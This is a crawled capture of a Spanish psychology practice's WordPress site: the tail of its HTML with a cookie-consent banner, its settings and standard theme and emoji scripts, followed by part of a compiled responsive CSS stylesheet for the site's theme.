		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://marpsicologia.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://marpsicologia.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https://marpsicologia.es/politica-de-cookies"},"privacy-statement":{"title":"Declaraci\u00f3n de privacidad","url":"https://marpsicologia.es/politica-de-privacidad"},"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"us":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"au":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"za":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"br":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755030795" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/greensock/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/anime.min.js" id="jquery-anime-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/scrollmagic/ScrollMagic.min.js" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marpsicologia.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marpsicologia.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marpsicologia.es/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1629045047&ver=6.9
body_size: 85949
content:
/********* Compiled - Do not edit *********/
@media screen and ( min-width: 1270px ) {

					.main-header .container {
						max-width: 1240px;
					}
					.container {
						width: 1240px;
					}
				}@media screen and (min-width: 1200px) {
				.lqd-stack-active-row-dark .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .social-icon a {
					color: rgba(255, 255, 255, 0.7) !important;
				}
				.lqd-stack-active-row-dark .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .social-icon a:hover {
					color: #fff !important;
				}
				.lqd-stack-active-row-dark .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .header-module .ld-module-trigger,
				.lqd-stack-active-row-dark .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .main-nav > li > a {
					color: rgba(255, 255, 255, 0.7);
				}
				.lqd-stack-active-row-dark .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .header-module .ld-module-trigger:hover,
				.lqd-stack-active-row-dark .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .main-nav > li > a:hover {
					color: #fff;
				}
				.lqd-stack-active-row-dark .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .navbar-brand .logo-light {
					opacity: 1;
					visibility: visible;
				}
				.lqd-stack-active-row-light .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .social-icon a {
					color: rgba(0, 0, 0, 0.7) !important;
				}
				.lqd-stack-active-row-light .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .social-icon a:hover {
					color: #000 !important;
				}
				.lqd-stack-active-row-light .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .header-module .ld-module-trigger,
				.lqd-stack-active-row-light .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .main-nav > li > a {
					color: rgba(0, 0, 0, 0.7);
				}
				.lqd-stack-active-row-light .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .header-module .ld-module-trigger:hover,
				.lqd-stack-active-row-light .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .main-nav > li > a:hover {
					color: #000;
				}
				.lqd-stack-active-row-light .main-header:not(.header-fullscreen):not(.header-side) .mainbar-wrap:not(.is-stuck) .navbar-brand .logo-dark {
					opacity: 1;
					visibility: visible;
				}
				.lqd-stack-moving-down .mainbar-wrap:not(.is-stuck) .social-icon a,
				.lqd-stack-moving-down .mainbar-wrap:not(.is-stuck) .header-module .ld-module-trigger,
				.lqd-stack-moving-down .mainbar-wrap:not(.is-stuck) .main-nav > li > a,
				.lqd-stack-moving-down .mainbar-wrap:not(.is-stuck) .navbar-brand .logo-light,
				.lqd-stack-moving-down .mainbar-wrap:not(.is-stuck) .navbar-brand .logo-dark {
					transition-delay: 0.35s;
				}
				.header-side {
					width: 375px;
					height: 100vh;
					position: fixed;
					top: 0;
					left: 0;
				}
				.header-side .mainbar,
				.header-side .mainbar-container,
				.header-side .mainbar-row,
				.header-side .mainbar-wrap {
					width: 100%;
					height: 100%;
				}
				.header-side .mainbar-wrap {
					padding: 12vh 50px;
					overflow: hidden;
					position: relative;
				}
				.header-side .mainbar {
					overflow: hidden;
				}
				.header-side .mainbar-row {
					width: calc(100% + 20px);
					margin: 0;
					flex-direction: column;
					justify-content: space-between;
					overflow-x: hidden;
					overflow-y: auto;
				}
				.header-side .mainbar-row > [class^=col] {
					padding: 0;
					margin: 30px 0;
					align-items: flex-start;
					justify-content: center;
					flex-direction: column;
					flex: 1 auto;
				}
				.header-side .mainbar-row > [class^=col]:first-child {
					margin-top: 0;
				}
				.header-side .mainbar-row > [class^=col]:last-child {
					margin-bottom: 0;
					align-items: flex-start;
					justify-content: flex-end;
				}
				.header-side .mainbar-row > [class^=col]:last-child .header-module {
					align-items: flex-end;
				}
				.header-side .navbar-header {
					align-items: flex-start;
				}
				.header-side .navbar-brand {
					padding: 0;
				}
				.header-side .navbar-collapse {
					width: 100%;
					overflow: hidden !important;
				}
				.header-side .main-nav {
					width: calc(100% + 25px);
					padding-right: 25px;
					display: block;
					overflow-x: hidden;
					overflow-y: auto;
				}
				.header-side .main-nav > li {
					align-items: flex-start;
				}
				.header-side .main-nav > li > a {
					display: block;
					width: 100%;
					padding-left: 0;
				}
				.header-side .nav-item-children {
					padding-right: 15px;
				}
				.header-side .header-module {
					margin-bottom: 15px;
					margin-left: 0 !important;
				}
				.header-side .header-module > h1,
				.header-side .header-module > h2,
				.header-side .header-module > h3,
				.header-side .header-module > h4,
				.header-side .header-module > h5,
				.header-side .header-module > h6 {
					margin-top: 0;
					margin-bottom: 0.25em;
				}
				.header-side .ld-module-dropdown,
				.header-side .ld-dropdown-menu-content {
					background: none;
				}
				.header-side .ld-dropdown-menu-content {
					margin-top: 1em;
					width: auto;
					padding: 0;
					border: none;
				}
				.header-side .ld-module-search .ld-module-trigger {
					-webkit-transform: translateX(0);
									transform: translateX(0);
					transition: -webkit-transform 0.45s cubic-bezier(0.86, 0, 0.07, 1);
					transition: transform 0.45s cubic-bezier(0.86, 0, 0.07, 1);
					transition: transform 0.45s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.45s cubic-bezier(0.86, 0, 0.07, 1);
				}
				.header-side .ld-module-search .ld-module-trigger.collapse {
					-webkit-transform: translateX(-100%);
									transform: translateX(-100%);
				}
				.header-side .ld-module-search .ld-search-form-container {
					-webkit-transform: translateX(-100%);
									transform: translateX(-100%);
					transition: -webkit-transform 0.45s cubic-bezier(0.86, 0, 0.07, 1);
					transition: transform 0.45s cubic-bezier(0.86, 0, 0.07, 1);
					transition: transform 0.45s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.45s cubic-bezier(0.86, 0, 0.07, 1);
				}
				.header-side .ld-module-search .ld-module-dropdown {
					width: 250px;
					height: auto !important;
					top: 0;
					left: 0;
					right: auto;
					overflow: hidden;
				}
				.header-side .ld-module-search .ld-module-dropdown[aria-expanded=true] .ld-search-form-container {
					-webkit-transform: translateX(0);
									transform: translateX(0);
				}
				.header-side .ld-search-form-container {
					width: auto;
					padding: 0;
					border: none;
				}
				.header-side-style-1 .navbar-collapse {
					flex-direction: column;
					justify-content: center;
					width: 375px;
					height: 100vh !important;
					position: fixed;
					top: 0;
					left: 0;
					z-index: 10;
					-webkit-transform: translateX(-200%);
									transform: translateX(-200%);
					background-color: #fdfdfe;
					box-shadow: 0 0 0 #f0f1f6 inset;
					transition: all 0.45s cubic-bezier(0.7, 0, 0.2, 1);
				}
				.header-side-style-1 .navbar-collapse[aria-expanded=true] {
					-webkit-transform: translateX(-100%);
									transform: translateX(-100%);
					box-shadow: -70px 0 70px #f0f1f6 inset;
				}
				.header-side-style-1 .main-nav {
					flex-grow: 0;
				}
				.header-side-style-3 .mainbar-row {
					flex-direction: row;
					flex-wrap: wrap;
				}
				.header-side-style-3 .mainbar-row > [class^=col] {
					justify-content: flex-start;
				}
				.header-side-style-3 .navbar-header,
				.header-side-style-3 .header-module,
				.header-side-style-3 .navbar-collapse {
					flex: 1 auto;
				}
				.header-side-style-3 .navbar-header {
					margin-bottom: 45px;
				}
				.header-side-style-3 .navbar-collapse {
					margin-bottom: 40px;
				}
				.header-style-side .titlebar,
				.header-style-side #content,
				.header-style-side #wrap > .main-header,
				.header-style-side .main-footer {
					transition: -webkit-transform 0.45s cubic-bezier(0.7, 0, 0.2, 1);
					transition: transform 0.45s cubic-bezier(0.7, 0, 0.2, 1);
					transition: transform 0.45s cubic-bezier(0.7, 0, 0.2, 1), -webkit-transform 0.45s cubic-bezier(0.7, 0, 0.2, 1);
				}
				.side-nav-showing .titlebar,
				.side-nav-showing #content,
				.side-nav-showing #wrap > .main-header,
				.side-nav-showing .main-footer {
					-webkit-transform: translateX(375px);
									transform: translateX(375px);
				}
				.lqd-stack-initiated .header-side {
					width: 200px;
				}
				.lqd-stack-initiated .header-side .mainbar-wrap {
					padding: 10vh 45px;
				}
				.lqd-stack-initiated.header-style-side #wrap {
					padding-left: 0;
				}
				.header-fullscreen-style-1 .navbar-fullscreen {
					width: 100%;
					height: 100vh !important;
					padding: 10vh 0 15vh;
					position: fixed;
					top: 0;
					left: 0;
					z-index: 9;
					opacity: 0;
					visibility: hidden;
					background-color: #fff;
					transition: all 0.3s ease;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav {
					display: block;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li {
					opacity: 0;
					visibility: hidden;
					-webkit-transform: translateY(-25%) rotateX(45deg);
									transform: translateY(-25%) rotateX(45deg);
					transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1);
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li:nth-child(10) {
					transition-delay: 0.0588235294s;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li:nth-child(9) {
					transition-delay: 0.1176470588s;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li:nth-child(8) {
					transition-delay: 0.1764705882s;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li:nth-child(7) {
					transition-delay: 0.2352941176s;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li:nth-child(6) {
					transition-delay: 0.2941176471s;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li:nth-child(5) {
					transition-delay: 0.3529411765s;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li:nth-child(4) {
					transition-delay: 0.4117647059s;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li:nth-child(3) {
					transition-delay: 0.4705882353s;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li:nth-child(2) {
					transition-delay: 0.5294117647s;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li:nth-child(1) {
					transition-delay: 0.5882352941s;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .main-nav > li > a {
					padding-left: 0;
					padding-right: 0;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .nav-item-children {
					text-align: center;
					box-shadow: none;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .nav-item-children > li > a {
					padding: 0;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .nav-item-children > li:hover > a {
					background-color: transparent;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .megamenu .nav-item-children {
					display: none;
					visibility: visible;
					left: auto !important;
					right: auto !important;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .megamenu .ld-container,
				.header-fullscreen-style-1 .navbar-fullscreen .megamenu .megamenu-column,
				.header-fullscreen-style-1 .navbar-fullscreen .megamenu .megamenu-container {
					width: 100% !important;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .megamenu section.vc_row {
					padding: 0 !important;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .megamenu .ld-row {
					display: block;
				}
				.header-fullscreen-style-1 .navbar-fullscreen .header-module {
					align-items: center;
				}
				.header-fullscreen-style-1 .navbar-fullscreen[aria-expanded=true] {
					opacity: 1;
					visibility: visible;
				}
				.header-fullscreen-style-1 .navbar-fullscreen[aria-expanded=true] .main-nav > li {
					opacity: 1;
					visibility: visible;
					-webkit-transform: translateY(0) rotateX(0);
									transform: translateY(0) rotateX(0);
				}
				.navbar-logo-centered .navbar-brand {
					order: inherit;
					padding-left: 35px;
					padding-right: 35px;
					flex-shrink: 0;
				}
				.text-lg-right .header-module {
					align-items: flex-end;
				}
				.text-lg-left .header-module {
					align-items: flex-start;
				}
				.text-lg-center .header-module {
					align-items: center;
				}
				.navbar-collapse ~ .header-module {
					margin-left: 25px;
				}
				.navbar-collapse:not(.navbar-fullscreen) .header-module {
					display: none;
				}
				.nav-trigger.navbar-toggle {
					display: none;
				}
				.ld-module-cart-offcanvas > .ld-module-trigger:before {
					content: '';
					display: inline-block;
					width: 100vw;
					height: 100vw;
					position: fixed;
					top: 0;
					left: 0;
					z-index: 11;
					opacity: 1;
					visibility: visible;
					background-color: rgba(0, 0, 0, 0.6);
					transition: opacity 0.3s, visibility 0.3s;
				}
				.ld-module-cart-offcanvas > .ld-module-trigger.collapsed:before {
					opacity: 0;
					visibility: hidden;
				}
				.ld-module-cart-offcanvas .ld-module-dropdown {
					display: block;
					height: 100vh !important;
					position: fixed;
					top: 0;
					right: 0;
					z-index: 12;
					opacity: 0;
					visibility: hidden;
					max-height: none;
					box-shadow: -20px 0 60px rgba(0, 0, 0, 0.1);
					-webkit-transform: translate3d(100%, 0, 0);
									transform: translate3d(100%, 0, 0);
					transition: opacity 0.65s 0.4s, visibility 0.65s 0.4s, -webkit-transform 0.65s;
					transition: transform 0.65s, opacity 0.65s 0.4s, visibility 0.65s 0.4s;
					transition: transform 0.65s, opacity 0.65s 0.4s, visibility 0.65s 0.4s, -webkit-transform 0.65s;
					transition-timing-function: cubic-bezier(0.2, 1, 0.4, 1);
				}
				.ld-module-cart-offcanvas .ld-module-dropdown[aria-expanded=true] {
					opacity: 1;
					visibility: visible;
					-webkit-transform: translate3d(0, 0, 0);
									transform: translate3d(0, 0, 0);
					transition-delay: 0s;
				}
				.ld-module-cart-offcanvas .ld-cart-contents {
					width: 435px;
					height: 100vh;
					padding: 30px 35px;
					border: none;
					overflow-y: auto;
				}
				.ld-module-cart-offcanvas .header-quickcart {
					display: flex;
					flex-direction: column;
					min-height: 100%;
				}
				.ld-module-cart-offcanvas .ld-cart-head {
					display: flex;
					padding: 0 0 15px;
					border-bottom: 1px solid #e1e1e1;
					font-size: 28px;
					font-weight: 500;
				}
				.ld-module-cart-offcanvas .ld-cart-head .ld-cart-head-txt {
					display: flex;
					align-items: center;
					line-height: 1.5em;
				}
				.ld-module-cart-offcanvas .ld-cart-head .ld-module-trigger-count {
					font-size: 0.5em;
					width: 1.7142857143em;
					height: 1.7142857143em;
					margin-left: 1em;
				}
				.ld-module-cart-offcanvas .ld-cart-head .ld-module-trigger,
				.is-stuck .ld-module-cart-offcanvas .ld-cart-head .ld-module-trigger {
					color: #000 !important;
				}
				.ld-module-cart-offcanvas .ld-cart-foot,
				.ld-module-cart-offcanvas .ld-cart-product {
					padding-left: 0;
					padding-right: 0;
				}
				.ld-module-cart-offcanvas .ld-cart-product:last-child {
					border-bottom: none;
				}
				.ld-module-cart-offcanvas .ld-cart-product:hover .ld-cart-product-info figure {
					box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
					-webkit-transform: translateY(-2px);
									transform: translateY(-2px);
				}
				.ld-module-cart-offcanvas .ld-cart-product-details {
					width: 45%;
					flex-grow: 0;
				}
				.ld-module-cart-offcanvas .ld-cart-product-info figure {
					border-radius: 2px;
					box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
					transition: box-shadow 0.3s, -webkit-transform 0.3s;
					transition: box-shadow 0.3s, transform 0.3s;
					transition: box-shadow 0.3s, transform 0.3s, -webkit-transform 0.3s;
				}
				.ld-module-cart-offcanvas .ld-cart-product-name {
					font-size: 17px;
				}
				.ld-module-cart-offcanvas .ld-cart-product-price {
					display: block;
					max-width: 45%;
					font-size: 16px;
					position: absolute;
					top: 50%;
					right: 30px;
					-webkit-transform: translateY(-50%);
									transform: translateY(-50%);
				}
				.ld-module-cart-offcanvas a.ld-cart-product-remove.remove {
					width: 16px;
					height: 16px;
					border: none;
					left: auto;
					right: 0;
					top: calc(50% - 8px);
					opacity: 1;
					visibility: visible;
					font-size: 26px;
					color: var(--color-primary) !important;
				}
				.ld-module-cart-offcanvas a.ld-cart-product-remove.remove:hover {
					background: none;
					color: red !important;
				}
				.ld-module-cart-offcanvas .ld-cart-foot {
					margin-top: auto;
					margin-bottom: 40px;
				}
				.ld-module-cart-offcanvas .ld-cart-total {
					padding-top: 20px;
					border-top: 1px solid #e1e1e1;
				}
				.ld-module-cart-offcanvas .ld-cart-total-price,
				.ld-module-cart-offcanvas .ld-cart-total-label {
					font-weight: 500 !important;
					text-transform: none !important;
					letter-spacing: 0 !important;
				}
				.ld-module-cart-offcanvas .ld-cart-total-label {
					font-size: 16px;
				}
				.ld-module-cart-offcanvas .ld-cart-total-price {
					font-size: 20px;
				}
				.ld-module-cart-offcanvas .ld-cart-button .btn {
					font-size: 16px;
					font-weight: 500 !important;
					text-transform: none !important;
					letter-spacing: 0 !important;
				}
				.ld-module-cart-offcanvas .ld-cart-button .btn + .btn {
					margin-top: 1em;
				}
				.ld-module-cart-offcanvas .ld-cart-button .btn-solid > span {
					padding-top: 0.85em;
					padding-bottom: 0.85em;
				}
				.ld-module-cart-offcanvas .ld-cart-button .btn-solid i {
					margin-left: 5px;
					font-size: 0.75em;
				}
				.ld-module-cart-offcanvas .ld-cart-button .btn-solid i:before {
					content: '\e936';
					font-family: 'liquid-icon';
				}
				.ld-module-cart-offcanvas .ld-cart-button .btn-naked i {
					display: none;
				}
				.ld-module-cart-offcanvas .blockUI.blockOverlay {
					width: auto !important;
					left: -35px !important;
					right: -35px !important;
				}
				.ld-module-cart-offcanvas .ld-cart-message {
					margin: -19px -35px -30px;
				}
				.ld-module-to-left .ld-module-cart-offcanvas .ld-module-dropdown {
					right: auto;
					left: 0;
					-webkit-transform: translate3d(-100%, 0, 0);
									transform: translate3d(-100%, 0, 0);
				}
				.ld-module-to-left .ld-module-cart-offcanvas .ld-module-dropdown[aria-expanded=true] {
					-webkit-transform: translate3d(0, 0, 0);
									transform: translate3d(0, 0, 0);
				}
				.ld-search-form .input-icon {
					pointer-events: none;
				}
				.lqd-module-search-slide-top p,
				.lqd-module-search-slide-top .ld-search-form {
					width: 100%;
					-webkit-transform: translateY(7vh);
									transform: translateY(7vh);
					transition: -webkit-transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
					transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
					transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1), -webkit-transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
				}
				.lqd-module-search-slide-top p {
					font-size: 16px;
				}
				.lqd-module-search-slide-top .ld-search-form input {
					padding: 0.125em 0;
					margin-bottom: 0.3em;
					border-bottom: 4px solid #000;
					background: none;
					font-size: 70px;
					font-weight: 600;
					color: #000;
				}
				.lqd-module-search-slide-top .ld-search-form input::-webkit-input-placeholder {
					color: #000;
				}
				.lqd-module-search-slide-top .ld-search-form input::-moz-placeholder {
					color: #000;
				}
				.lqd-module-search-slide-top .ld-search-form input:-moz-placeholder {
					color: #000;
				}
				.lqd-module-search-slide-top .ld-search-form input:-ms-input-placeholder {
					color: #000;
				}
				.lqd-module-search-slide-top .ld-search-form .input-icon {
					display: inline-flex;
					width: 50px;
					height: 50px;
					left: auto;
					right: 0;
					pointer-events: all;
					align-items: center;
					justify-content: center;
					cursor: pointer;
				}
				.lqd-module-search-slide-top .ld-search-form .input-icon:before {
					content: '';
					display: inline-block;
					width: 100%;
					height: 100%;
					border-radius: 50em;
					background-color: rgba(0, 0, 0, 0.05);
					-webkit-transform: scale(0);
									transform: scale(0);
					transition: -webkit-transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
					transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
					transition: transform 0.8s cubic-bezier(0.2, 1, 0.3, 1), -webkit-transform 0.8s cubic-bezier(0.2, 1, 0.3, 1);
				}
				.lqd-module-search-slide-top .ld-search-form .input-icon i:before, .lqd-module-search-slide-top .ld-search-form .input-icon i:after {
					content: '';
					display: inline-block;
					width: 22px;
					height: 2px;
					margin: -1px 0 0 -11px;
					border-radius: 50em;
					position: absolute;
					top: 50%;
					left: 50%;
					background-color: #000;
					transition: -webkit-transform 0.8s 0.3s cubic-bezier(0.2, 1, 0.3, 1);
					transition: transform 0.8s 0.3s cubic-bezier(0.2, 1, 0.3, 1);
					transition: transform 0.8s 0.3s cubic-bezier(0.2, 1, 0.3, 1), -webkit-transform 0.8s 0.3s cubic-bezier(0.2, 1, 0.3, 1);
				}
				.lqd-module-search-slide-top .ld-search-form .input-icon i:before {
					-webkit-transform: rotate(45deg) translateX(-17px) scale(0, 1);
									transform: rotate(45deg) translateX(-17px) scale(0, 1);
				}
				.lqd-module-search-slide-top .ld-search-form .input-icon i:after {
					-webkit-transform: rotate(-45deg) translateX(17px) scale(0, 1);
									transform: rotate(-45deg) translateX(17px) scale(0, 1);
				}
